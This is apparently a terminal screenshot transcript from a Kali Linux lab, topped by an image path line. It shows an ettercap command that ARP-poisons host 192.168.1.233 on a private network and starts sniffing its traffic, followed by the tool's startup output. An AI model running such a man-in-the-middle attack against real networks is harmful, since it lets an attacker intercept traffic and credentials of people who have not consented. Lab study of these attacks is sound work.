 ┌──(izan㉿kali-jose)-[~]
└─$ sudo ettercap -Tqi eth0 -S -M arp:remote /192.168.1.233// /192.168.1.0//
[sudo] password for izan:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:C0:24:90
192.168.1.232/255.255.255.0
fe80::fe72:12c3:5434:f4e0/64
2a0c:5a87:d500:400:cb78:1349:e534:b629/64
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.233 08:00:27:AA:BA:EB
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help